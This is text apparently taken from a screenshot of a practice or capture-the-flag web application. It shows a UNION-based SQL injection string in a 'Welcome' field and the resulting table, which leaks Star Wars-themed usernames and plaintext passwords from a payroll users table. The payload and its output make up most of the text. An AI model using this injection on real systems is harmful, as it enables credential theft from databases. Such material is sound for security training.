 Welcome, ' UNION(SELECT username,password,3,4 FROM payroll.users);--
Username First Name Last Name Salary
storm_trooper_1 theDARKside 3 4
storm_trooper_2 stillup2nogood 3 4
storm_trooper_3 darksidethugs 3 4
storm_trooper_4 supertrooper 3 4
storm_trooper_5 kittenswithmittens 3 4
imperial_guards darkside2700 3 4
captain_needa darksidegod@hotmail.com 3 4
admiral_piett DarkSideForever0 3 4
admiral_ozzel theadmiral 3 4